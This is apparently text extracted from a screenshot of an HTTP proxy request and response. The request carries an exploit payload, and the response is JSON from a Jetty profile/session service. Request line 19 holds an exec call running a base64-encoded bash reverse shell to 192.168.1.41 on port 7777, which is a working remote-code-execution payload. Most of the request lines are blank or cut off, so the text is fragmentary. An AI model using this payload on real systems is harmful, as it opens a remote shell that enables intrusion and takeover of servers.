 Pretty Raw \n Actions
1
2
3
4
5
6 it/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7
8
9
10
11
12
13
14
15
16
17
18
19 xec(\"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuNDEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}\"
20
21
22
23
24
25
26
27
28
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Methods: OPTIONS, POST, GET
7 Set-Cookie: context-profile-id=c8f5a986-ee5f-4d20-ba8d-e652f3649bdf; Path=/; Expires=Mon,
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Set-Cookie: context-profile-id=1cd5d4d5-18da-401c-8486-bb492f98af73; Path=/; Expires=Mon,
10 Content-Type: application/json;charset=utf-8
11 Server: Jetty(9.4.22.v20191022)
12
13 {
"profileId":"1cd5d4d5-18da-401c-8486-bb492f98af73",
"sessionId":"sample",
"profileProperties":null,
"sessionProperties":null,
"profileSegments":null,
"filteringResults":{
"sample":false
},
"processedEvents":0,
"personalizations":null,
"trackedConditions":[
{
"parameterValues":{
"formId":"testFormTracking",
"pagePath":"/tracker/"
},
"type":"formEventCondition"
}